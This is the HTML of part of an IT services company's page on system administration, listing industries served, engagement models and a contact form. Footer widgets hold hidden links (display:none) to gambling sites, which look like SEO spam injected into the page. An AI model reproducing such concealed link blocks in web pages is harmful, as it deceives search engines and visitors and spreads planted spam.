            <div class="industry-icon"><img width="800" height="800" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="Intellinez Systems" title="System Administration Services 9" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-23.webp"><noscript><img width="800" height="800" decoding="async" src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-23.webp" alt="Intellinez Systems" title="System Administration Services 9"></noscript></div>
            <div class="industry-title">NonProfits</div>
        </a>
        				</div>
				</div>
				<div class="elementor-element elementor-element-6f7cdeb1 elementor-widget elementor-widget-industries_box_widget" data-id="6f7cdeb1" data-element_type="widget" data-widget_type="industries_box_widget.default">
				<div class="elementor-widget-container">
					        <a class="single-industry"  >
            <div class="industry-icon"><img width="512" height="512" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="Intellinez Systems" title="System Administration Services 10" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/09/recruitment.svg"><noscript><img width="512" height="512" decoding="async" src="//www.intellinez.com/wp-content/uploads/2021/09/recruitment.svg" alt="Intellinez Systems" title="System Administration Services 10"></noscript></div>
            <div class="industry-title">Utilities</div>
        </a>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-28a36644" data-id="28a36644" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17eb262a elementor-widget elementor-widget-industries_box_widget" data-id="17eb262a" data-element_type="widget" data-widget_type="industries_box_widget.default">
				<div class="elementor-widget-container">
					        <a class="single-industry"  >
            <div class="industry-icon"><img width="820" height="820" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20820%20820'%3E%3C/svg%3E" alt="Intellinez Systems" title="System Administration Services 11" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-22.webp"><noscript><img width="820" height="820" decoding="async" src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-22.webp" alt="Intellinez Systems" title="System Administration Services 11"></noscript></div>
            <div class="industry-title">Real Estate</div>
        </a>
        				</div>
				</div>
				<div class="elementor-element elementor-element-49d8cb24 elementor-widget elementor-widget-industries_box_widget" data-id="49d8cb24" data-element_type="widget" data-widget_type="industries_box_widget.default">
				<div class="elementor-widget-container">
					        <a class="single-industry"  >
            <div class="industry-icon"><img width="579" height="579" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20579%20579'%3E%3C/svg%3E" alt="Intellinez Systems" title="System Administration Services 12" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-24.webp"><noscript><img width="579" height="579" decoding="async" src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-24.webp" alt="Intellinez Systems" title="System Administration Services 12"></noscript></div>
            <div class="industry-title">Manufacturing</div>
        </a>
        				</div>
				</div>
				<div class="elementor-element elementor-element-1022a82c elementor-widget elementor-widget-industries_box_widget" data-id="1022a82c" data-element_type="widget" data-widget_type="industries_box_widget.default">
				<div class="elementor-widget-container">
					        <a class="single-industry"  >
            <div class="industry-icon"><img width="416" height="416" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20416%20416'%3E%3C/svg%3E" alt="Intellinez Systems" title="System Administration Services 13" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/09/cab.svg"><noscript><img width="416" height="416" decoding="async" src="//www.intellinez.com/wp-content/uploads/2021/09/cab.svg" alt="Intellinez Systems" title="System Administration Services 13"></noscript></div>
            <div class="industry-title">Travel</div>
        </a>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7155a4b9" data-id="7155a4b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74cdd068 elementor-widget elementor-widget-industries_box_widget" data-id="74cdd068" data-element_type="widget" data-widget_type="industries_box_widget.default">
				<div class="elementor-widget-container">
					        <a class="single-industry"  >
            <div class="industry-icon"><img width="512" height="512" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="Intellinez Systems" title="System Administration Services 14" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/10/3942323-1.webp"><noscript><img width="512" height="512" decoding="async" src="//www.intellinez.com/wp-content/uploads/2021/10/3942323-1.webp" alt="Intellinez Systems" title="System Administration Services 14"></noscript></div>
            <div class="industry-title">Education</div>
        </a>
        				</div>
				</div>
				<div class="elementor-element elementor-element-229158d5 elementor-widget elementor-widget-industries_box_widget" data-id="229158d5" data-element_type="widget" data-widget_type="industries_box_widget.default">
				<div class="elementor-widget-container">
					        <a class="single-industry"  >
            <div class="industry-icon"><img width="543" height="543" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20543'%3E%3C/svg%3E" alt="Intellinez Systems" title="System Administration Services 15" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-25.webp"><noscript><img width="543" height="543" decoding="async" src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-25.webp" alt="Intellinez Systems" title="System Administration Services 15"></noscript></div>
            <div class="industry-title">Retail</div>
        </a>
        				</div>
				</div>
				<div class="elementor-element elementor-element-3a85cba8 elementor-widget elementor-widget-industries_box_widget" data-id="3a85cba8" data-element_type="widget" data-widget_type="industries_box_widget.default">
				<div class="elementor-widget-container">
					        <a class="single-industry"  >
            <div class="industry-icon"><img width="512" height="512" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="Intellinez Systems" title="System Administration Services 16" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-27.webp"><noscript><img width="512" height="512" decoding="async" src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-27.webp" alt="Intellinez Systems" title="System Administration Services 16"></noscript></div>
            <div class="industry-title">Sports</div>
        </a>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3a20a4d2" data-id="3a20a4d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-771c5a8f elementor-widget elementor-widget-industries_box_widget" data-id="771c5a8f" data-element_type="widget" data-widget_type="industries_box_widget.default">
				<div class="elementor-widget-container">
					        <a class="single-industry"  >
            <div class="industry-icon"><img width="512" height="512" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="Intellinez Systems" title="System Administration Services 17" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/09/logistics.svg"><noscript><img width="512" height="512" decoding="async" src="//www.intellinez.com/wp-content/uploads/2021/09/logistics.svg" alt="Intellinez Systems" title="System Administration Services 17"></noscript></div>
            <div class="industry-title">Logistics</div>
        </a>
        				</div>
				</div>
				<div class="elementor-element elementor-element-69d877fe elementor-widget elementor-widget-industries_box_widget" data-id="69d877fe" data-element_type="widget" data-widget_type="industries_box_widget.default">
				<div class="elementor-widget-container">
					        <a class="single-industry"  >
            <div class="industry-icon"><img width="878" height="878" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20878%20878'%3E%3C/svg%3E" alt="Intellinez Systems" title="System Administration Services 18" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-26.webp"><noscript><img width="878" height="878" decoding="async" src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-26.webp" alt="Intellinez Systems" title="System Administration Services 18"></noscript></div>
            <div class="industry-title">Healthcare</div>
        </a>
        				</div>
				</div>
				<div class="elementor-element elementor-element-69850f63 elementor-widget elementor-widget-industries_box_widget" data-id="69850f63" data-element_type="widget" data-widget_type="industries_box_widget.default">
				<div class="elementor-widget-container">
					        <a class="single-industry"  >
            <div class="industry-icon"><img width="253" height="253" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20253%20253'%3E%3C/svg%3E" alt="Intellinez Systems" title="System Administration Services 19" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-28.webp"><noscript><img width="253" height="253" decoding="async" src="//www.intellinez.com/wp-content/uploads/2021/10/New-Project-28.webp" alt="Intellinez Systems" title="System Administration Services 19"></noscript></div>
            <div class="industry-title">Media</div>
        </a>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bd8cfe3 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="7bd8cfe3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ef3b6b2 engagement-group engagement-group-home" data-id="7ef3b6b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6c93053a common-heading elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c93053a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6ad103f4" data-id="6ad103f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ca5a10a elementor-widget elementor-widget-heading" data-id="7ca5a10a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"> <span class="highlight-span">Engagement </span> Models</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1194d020 elementor-widget elementor-widget-text-editor" data-id="1194d020" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Your capital and our talent are both finite resources. Thus, we utilize both of them with the utmost care and try to be as efficient as possible. We have predetermined three different models with varying levels of control and responsibility to help you choose your preferred level of engagement.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ada6de0 engagement-list elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ada6de0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-23a109e" data-id="23a109e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-324841a0 elementor-widget elementor-widget-engagement_models_widget" data-id="324841a0" data-element_type="widget" data-widget_type="engagement_models_widget.default">
				<div class="elementor-widget-container">
					        <div class="single-engagement">
            <div data-bg="https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/stock/engagement-1.jpg" class="engagement-background rocket-lazyload" style=""></div>
            <div class="engagement-content">
                <div class="engagement-icon">
                    <img width="50" height="50" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="engagement 3" title="System Administration Services 20" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/engagement-3.png"><noscript><img width="50" height="50" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/engagement-3.png" alt="engagement 3" title="System Administration Services 20"></noscript>
                </div> 
                <h3>Monthly-Milestone Model</h3>
                <div>Ideal for small projects with a clear, stable, and settled set of requirements. Milestones are pre-discussed, and the budget is allotted at the beginning of every month.</div>
            </div> 
        </div> 

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-713e5114" data-id="713e5114" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44dec61e elementor-widget elementor-widget-engagement_models_widget" data-id="44dec61e" data-element_type="widget" data-widget_type="engagement_models_widget.default">
				<div class="elementor-widget-container">
					        <div class="single-engagement">
            <div data-bg="https://www.intellinez.com/wp-content/uploads/2021/11/Untitled-design-16.png" class="engagement-background rocket-lazyload" style=""></div>
            <div class="engagement-content">
                <div class="engagement-icon">
                    <img width="3000" height="2000" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203000%202000'%3E%3C/svg%3E" alt="engagement 2" title="System Administration Services 21" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/09/engagement-2.webp"><noscript><img width="3000" height="2000" decoding="async" src="//www.intellinez.com/wp-content/uploads/2021/09/engagement-2.webp" alt="engagement 2" title="System Administration Services 21"></noscript>
                </div> 
                <h3>Time and Resource Contract </h3>
                <div>Our industry experts estimate the total number of hours & resources required for your project and then bill you accordingly. Ideal for projects with an evolving set of requirements. </div>
            </div> 
        </div> 

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fa6d06a" data-id="fa6d06a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45fdd2e0 elementor-widget elementor-widget-engagement_models_widget" data-id="45fdd2e0" data-element_type="widget" data-widget_type="engagement_models_widget.default">
				<div class="elementor-widget-container">
					        <div class="single-engagement">
            <div data-bg="https://www.intellinez.com/wp-content/uploads/2021/09/engagement-3-scaled.jpg" class="engagement-background rocket-lazyload" style=""></div>
            <div class="engagement-content">
                <div class="engagement-icon">
                    <img width="3000" height="2000" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203000%202000'%3E%3C/svg%3E" alt="engagement 1" title="System Administration Services 22" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/09/engagement-1.webp"><noscript><img width="3000" height="2000" decoding="async" src="//www.intellinez.com/wp-content/uploads/2021/09/engagement-1.webp" alt="engagement 1" title="System Administration Services 22"></noscript>
                </div> 
                <h3>Fixed Cost Projects</h3>
                <div>This model works perfectly for long-lasting and sophisticated projects. You will have access to all our resources and infrastructure against a lumpsum payment for the entire project.</div>
            </div> 
        </div> 

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-76a96ad elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="76a96ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73b46ab" data-id="73b46ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-730c9d2 elementor-widget elementor-widget-text-editor" data-id="730c9d2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
											<div data-elementor-type="wp-post" data-elementor-id="8536" class="elementor elementor-8536" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-aa11768 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="aa11768" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f13e4d" data-id="6f13e4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d814b6a elementor-widget elementor-widget-contact_us_widget" data-id="d814b6a" data-element_type="widget" data-widget_type="contact_us_widget.default">
				<div class="elementor-widget-container">
					       	<div class="quickform-group">	
		<div class="container">	
			<div class="quickform-box">
				<div class="common-heading"> 
					<div class="title">Got a Project in Mind?  <span class="highlight-span">Get Started Now</span></div>
					<div class="subtitle"></div>
				</div> 
                            <div class="wpforms-container wpforms-container-full" id="wpforms-7199"><form id="wpforms-form-7199" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="7199" method="post" enctype="multipart/form-data" action="/system-administration-services/" data-token="3663a8e5543b67b8b93156c6a29f0145" data-token-time="1768931904"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-7199-field_1-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="1"><label class="wpforms-field-label" for="wpforms-7199-field_1">First Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-7199-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-7199-field_2-container" class="wpforms-field wpforms-field-text wpforms-one-half" data-field-id="2"><label class="wpforms-field-label" for="wpforms-7199-field_2">Last Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-7199-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" required></div><div id="wpforms-7199-field_3-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="3"><label class="wpforms-field-label" for="wpforms-7199-field_3">Email <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-7199-field_3" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][3]" required></div><div id="wpforms-7199-field_8-container" class="wpforms-field wpforms-field-phone wpforms-one-half" data-field-id="8"><label class="wpforms-field-label" for="wpforms-7199-field_8">Phone</label><input type="tel" id="wpforms-7199-field_8" class="wpforms-field-large wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][8]" aria-label="Phone" ></div><div id="wpforms-7199-field_6-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="6"><label class="wpforms-field-label" for="wpforms-7199-field_6">Google / Skype ID</label><input type="text" id="wpforms-7199-field_6" class="wpforms-field-large" name="wpforms[fields][6]" ></div><div id="wpforms-7199-field_7-container" class="wpforms-field wpforms-field-select wpforms-one-half wpforms-field-select-style-modern" data-field-id="7"><label class="wpforms-field-label" for="wpforms-7199-field_7">Project Budget  <span class="wpforms-required-label">*</span></label><select id="wpforms-7199-field_7" class="wpforms-field-large wpforms-field-required choicesjs-select" data-size-class="wpforms-field-row wpforms-field-large" data-search-enabled="" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'></option><option value="Up to USD 25000"  class="choice-1 depth-1"  >Up to USD 25000</option><option value="USD 25000 to USD 50000"  class="choice-2 depth-1"  >USD 25000 to USD 50000</option><option value="USD 50000 to USD100000"  class="choice-3 depth-1"  >USD 50000 to USD100000</option><option value="USD100000 and above"  class="choice-4 depth-1"  >USD100000 and above</option></select></div><div id="wpforms-7199-field_4-container" class="wpforms-field wpforms-field-textarea" data-field-id="4"><label class="wpforms-field-label" for="wpforms-7199-field_4">I am Interested In (optional)</label><textarea id="wpforms-7199-field_4" class="wpforms-field-large" name="wpforms[fields][4]" ></textarea></div><div id="wpforms-7199-field_9-container" class="wpforms-field wpforms-field-hidden" data-field-id="9"><input type="hidden" id="wpforms-7199-field_9" name="wpforms[fields][9]" value="https://www.intellinez.com/system-administration-services/"></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v3" ><input type="hidden" name="wpforms[recaptcha]" value=""></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="7199"><input type="hidden" name="page_title" value="System Administration Services"><input type="hidden" name="page_url" value="https://www.intellinez.com/system-administration-services/"><input type="hidden" name="url_referer" value="https://www.intellinez.com/system-administration-services"><input type="hidden" name="page_id" value="4489"><input type="hidden" name="wpforms[post_id]" value="4489"><button type="submit" name="wpforms[submit]" id="wpforms-submit-7199" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Schedule a Call" aria-live="assertive" value="wpforms-submit">Schedule a Call</button><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2026'%3E%3C/svg%3E" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading" title="System Administration Services 1" data-lazy-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg"><noscript><img decoding="async" src="//www.intellinez.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading" title="System Administration Services 1"></noscript></div></form></div>  <!-- .wpforms-container -->                            

			</div>
		</div>  
	</div>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47f0bb5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="47f0bb5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b702e41" data-id="b702e41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbf21c1 elementor-widget elementor-widget-google_maps" data-id="fbf21c1" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="Intellinez systems"
					aria-label="Intellinez systems"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=Intellinez%20systems&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=Intellinez%20systems&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"
					title="Intellinez systems"
					aria-label="Intellinez systems"
			></iframe></noscript>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
										</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!--</div> .row -->
    <!-- </div>.container -->
    </div><!-- #content -->
    <footer data-rocket-location-hash="5b88604498ee1c96499f4f424a1471cd" class="theme-footer"> 
                <div data-rocket-location-hash="b6a3788def2d0aa6e90e3e0c9b5896c9" id="footer-widget">
            <div class="container">
                <div class="row">
                                            <div class="col-12 col-md-3"><section id="block-8" class="widget widget_block"><div class="footer-logo"><img width="386" height="80" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20386%2080'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/logo-white.png"><noscript><img width="386" height="80" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/logo-white.png" alt="Intellinez Systems"></noscript></div>
<ul class="social-links social-link-black">
<li><a href="https://www.facebook.com/Intellinez-Systems-103831598817843" target="_blank"><img width="10" height="20" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2010%2020'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/facebook.svg"><noscript><img width="10" height="20" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/facebook.svg" alt="Intellinez" title="Intellinez Systems"></noscript></a></li>
<li><a href="https://www.linkedin.com/company/intellinez" target="_blank"><img width="17" height="17" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2017%2017'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/linkedin-in.svg"><noscript><img width="17" height="17" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/linkedin-in.svg" alt="Intellinez" title="Intellinez Systems"></noscript></a></li>
<li><a href="https://twitter.com/IntellinezSys" target="_blank"><img width="19" height="16" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2019%2016'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/twitter.svg"><noscript><img width="19" height="16" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/twitter.svg" alt="Intellinez" title="Intellinez Systems"></noscript></a></li>
<li><a href="https://www.instagram.com/intellinez/" target="_blank"><img width="31" height="31" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2031%2031'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/instagram.svg"><noscript><img width="31" height="31" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/instagram.svg" alt="Intellinez" title="Intellinez Systems"></noscript></a></li>
<li><a href="https://www.youtube.com/channel/UCGp6Sd-u6b7WJvOfYW7gBnw" target="_blank"><img width="30" height="30" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/03/youtube-icon.svg"><noscript><img width="30" height="30" decoding="async" src="//www.intellinez.com/wp-content/uploads/2022/03/youtube-icon.svg" alt="Intellinez" title="Intellinez Systems"></noscript></a></li>
</ul>

<div class="zoho-logo"><img decoding="async" width="90" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/zoho-creator-low-code-solution-provider-badge.webp"><noscript><img decoding="async" width="90" height="90" src="//www.intellinez.com/wp-content/uploads/2023/05/zoho-creator-low-code-solution-provider-badge.webp" alt="Intellinez Systems"></noscript></div></section><section id="block-16" class="widget widget_block"><div style="display:none;">
<a style="display:none;" href="https://alumni.prpotepatilengg.ac.in/" rel="dofollow">slot gacor</a>
<a style="display:none;" href="https://siwes.delsu.edu.ng/" rel="dofollow">slot gacor</a>
<a style="display:none;" href="https://sistema.tatianabilbao.com/" rel="dofollow">slot gacor</a>
</div></section></div>
                                                                <div class="col-12 col-md-4"><section id="block-9" class="widget widget_block"><div class="footer-menu-title">Quick Links</div>
<div class="row">
<div class="col-xxl-6 col-xl-6 col-lg-6 col-md-12">
<ul class="footer-menu">
<li><a href="/about-us-intellinez">About Us</a></li>
<li><a href="/mission-vision-statement">Mission &amp; Vision Statement</a></li>
<li><a href="/our-core-values">Our Core Values</a></li>
<li><a href="/our-team">Our Team</a></li>
<li><a href="/sitemap_index.xml">Sitemap</a></li>
<li><a href="/blog">Blogs</a></li>
</ul>
</div>
<div class="col-xxl-6 col-xl-6 col-lg-6 col-md-12">
<ul class="footer-menu">
<li><a href="/our-project-approach">Our Project Approach</a></li>
<li><a href="/testimonials">Testimonials </a></li>
<li><a href="/ip-protection-policy">Our IP Protection Policy</a></li>
<li><a href="/faqs">FAQs</a></li>
<li><a href="/job-openings">Job Openings</a></li>
<li><a href="/contact-us">Contact Us</a></li>
<li><a href="/privacy-policy">Privacy Policy</a></li>
</ul>
</div>
</div></section><section id="block-18" class="widget widget_block"><div style="display:none;">
<a style="display:none;" href="https://martingalerisk.com/chi-siamo/" rel="dofollow">slot777</a>
</div></section><section id="block-20" class="widget widget_block"><div style="display:none;">
<a style="display:none;" href="https://utility-co.utility.com.mx/" rel="dofollow">toto 4d</a>
</div></section></div>
                                                                <div class="col-12 col-md-5"><section id="block-10" class="widget widget_block"><div class="footer-menu-title">Contact</div>
<div class="row">
<div class="col-xxl-6 col-xl-6 col-lg-6 col-md-12">
<div class="footer-menu-subtitle">Our Location</div>
<ul class="footer-menu footer-contact-menu">
<li><a href="https://goo.gl/maps/Cz1sr292cM7Ugp4a6" target="_blank"><img width="24" height="29" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2029'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg"><noscript><img width="24" height="29" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg" alt="Intellinez Systems"></noscript>Mohali, Punjab, India</a></li>
<li><a href="https://maps.app.goo.gl/2p3TnQ35CbEKHn5U9" target="_blank"><img width="24" height="29" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2029'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg"><noscript><img width="24" height="29" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg" alt="Intellinez Systems"></noscript>Bengaluru, Karnataka, India</a></li>
<!-- <li><a href="https://goo.gl/maps/bCSK9ymh31NBcfVx6" target="_blank"><img width="24" height="29" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2029'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg"><noscript><img width="24" height="29" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg" alt="Intellinez Systems"></noscript>Wilmington, Delaware, USA</a></li>  -->
